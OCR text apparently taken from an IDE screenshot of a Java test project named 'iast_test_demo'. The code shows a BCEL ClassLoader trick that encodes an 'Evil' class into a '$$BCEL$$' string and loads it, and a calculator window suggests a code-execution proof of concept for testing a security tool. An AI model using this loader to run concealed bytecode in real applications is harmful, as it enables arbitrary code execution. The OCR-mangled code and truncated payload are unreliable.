 .mvn
src
main
java
com.example.iast_test_demo
Controller
TestLoader
Evil
Evil.class
Test
IastTestDemoApplication
Structure
Test
main(String[]): void
4 rt com.sun.org.apache.bcel.internal.classfile.JavaClass;
5 rt com.sun.org.apache.bcel.internal.classfile.Utility;
6 rt com.sun.org.apache.bcel.internal.util.ClassLoader;
7
8 rt java.lang.reflect.*;
9 rt java.util.Base64;
10
11 ic class Test {
12 public static void main(String[] args) throws Exception {
13 JavaClass javaClass = Repository.lookupClass(Evil.class);
14 String encode = Utility.encode(javaClass.getBytes(), true);
15 System.out.println("$$BCEL$$"+encode);
16 new ClassLoader().loadClass("$$BCEL$$"+encode).newInstance();
17 Class.forName( name: "$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dRMo$d3$40$Q$7d$db$98$d81N$d2$a4$Eh$f8J$f9j$S$da$9a$8f$ 5n$b1$bd$91$b3$a9$c2$_$e2$5c$O$Bq$e0$H$f0$
18 initialize: true, new ClassLoader());
19 }
20
21
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Database
ASM
ASMPlugin
Notifications
Run: Test
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[69505]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x1009284c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libi
Test exec
Process finished with exit code 0